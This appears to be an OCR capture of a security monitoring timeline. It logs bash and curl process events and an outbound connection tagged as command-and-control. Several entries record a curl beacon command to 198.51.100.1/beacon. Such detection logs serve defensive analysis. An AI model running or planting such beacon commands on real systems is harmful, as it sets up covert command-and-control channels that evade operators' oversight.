 18:21:40.644
Процесс process_create lineage
"curl" executed: curl -s --connect-timeout 2 http://198.51.100.1/beacon �
curl PID 2427010
18:21:40.780
Сеть net_connect C2 lineage
Outbound connection: 198.51.100.1:80 (tcp)
bash PID 2427010
18:21:43.220
Процесс process_exit lineage
"bash" exited (code 0)
bash PID 2426901
18:21:43.250
Процесс process_exit lineage
"bash" exited (code 28)
bash PID 2427010
18:21:46.348
Процесс process_fork lineage
"bash" forked (PID 2427058)
bash PID 2427058
18:21:46.376
Файл file_create lineage
File created: /dev/null
bash PID 2427058
18:21:46.404
Процесс process_create lineage
"curl" executed: curl -s --connect-timeout 2 http://198.51.100.1/beacon
curl PID 2427058